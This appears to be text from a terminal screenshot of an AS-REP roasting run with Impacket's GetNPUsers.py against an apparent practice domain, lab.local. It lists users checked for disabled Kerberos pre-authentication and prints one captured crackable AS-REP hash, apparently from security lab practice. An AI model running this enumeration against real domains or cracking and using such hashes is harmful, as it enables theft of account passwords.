 → Kerberos GetNPUsers.py lab.local/ -dc-ip 192.168.1.10 -u users.txt
/usr/local/bin/GetNPUsers.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources
.html
  __import__('pkg_resources').run_script('impacket==0.13.0.dev0+20250523.184829.f2f2b367', 'GetNPUsers.py')
Impacket v0.13.0.dev0+20250523.184829.f2f2b367 - Copyright Fortra, LLC and its affiliated companies
[-] User elli.oralie doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mireille.hildagard doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User elfie.sunny doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mollie.elianore doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User laney.patrizia doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User maurizia.candi doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$fernande.jojo@LAB.LOCAL:cb76fc7c9667422210076791b32ca46d$b8137e8bc6d38244c697937b45d9824a7ce254192c45fd5992c471eb45a0e8d8f77e970409
ba70c82331ce3c546610fe8f54254651999607c524d64f0fe2fc6f84de6ab18decb99798055622957da369e8a0fb0d05c133bbd37beaf5eed4192bf90f9b413e62638d45c72c0585c
046c70c927a41d4b35f8a7ce51b9eacf520084a51e8e0d67cd7dd0fe2722715011aa7ff71817bd2026f797fb278814f9f2be79f197ee621ab585cda77fb201e47e1de241ce0c3006e
5055462150c94d0e11705cc890d734ce3ef42b6445631348db63adf3698288d1f2338fb7c62a70876f5f0d87a7a19a29
[-] User joleen.rosanne doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User marieann.dixie doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User gwenora.lula doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User minda.corrinne doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User marji.bertha doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User adella.casey doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User cornelle.cheryl doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User anica.marcelline doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User collete.charlean doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User kynthia.konstantine doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User carlynn.kalinda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User inez.linda doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User kingsley.beverlee doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User pet.noelyn doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User nananne.cindra doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User ashly.corabella doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User adah.audra doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User paulita.rhianna doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User dasie.jaquelyn doesn't have UF_DONT_REQUIRE_PREAUTH set
File System
Home